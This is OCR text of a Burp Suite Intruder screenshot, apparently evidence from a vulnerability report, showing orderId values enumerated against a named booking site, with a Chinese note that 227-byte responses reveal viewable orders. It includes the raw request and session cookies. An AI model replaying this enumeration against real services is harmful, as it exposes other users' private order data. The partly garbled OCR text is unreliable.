 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 227 baseline request
2 101 200 227
8 107 200 227
11 110 200 227
12 111 200 227
13 112 200 227
15 114 200 227
length为227表示存在订单，可查看
16 115 200 227
17 116 200 227
38 137 200 227
43 142 200 227
45 144 200 227
Request Response
Raw Params Headers Hex
GET /index.php?c=print&a=checkorder&orderId=18811100 HTTP/1.1
Host: cloudtouch.91160.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36
Referer: http://cloudtouch.91160.com/index.php?c=print&a=index&msg=%E4%BD%A0%E8%BE%93%E5%85%A5%E7%9A%84%E %E6%9C%89%E8%AF%AF%E3%80%82
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=47thvad06jiv7i0mr96jj3ssh4; ip_city=shijiazhuang; _nyjy_newadv_=1; NY_VALIDATE_KEY=bef0416c795c11117 3733333333;
UserName_datas=%7B%22fid%22%3A%223402336%22%2C%22name%22%3A%22%5Cu848b%5Cu6d01%5Cu7389%22%2C%2 F%5C%2Fwebimg.91160.com%5C%2F%5C%
2Fstatic%5C%2Fv4%5C%2Fstyle%5C%2Fglobal%5C%2Fu_1.jpg%22%2C%22id%22%3A%224758126%22%2C%22ctime%22%3A1 %22cb44c5a73b03be417e4f8e118f2d718b%
22%7D; Hm_lvt_c4e8e5b919a5c12647962ea08462e63b=1425670499; Hm_lpvt_c4e8e5b919a5c12647962ea08462e63b=1425689